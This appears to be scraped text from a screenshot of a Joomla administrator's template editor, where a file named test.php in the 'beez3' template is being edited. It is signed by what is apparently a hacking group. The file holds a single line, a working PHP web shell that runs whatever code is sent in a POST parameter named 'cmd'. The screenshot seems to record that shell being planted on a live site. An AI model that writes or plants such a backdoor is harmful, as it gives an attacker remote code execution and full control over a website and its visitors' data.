 Editing file "/test.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
test.php
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST[cmd]);?>
哈拉少安全小队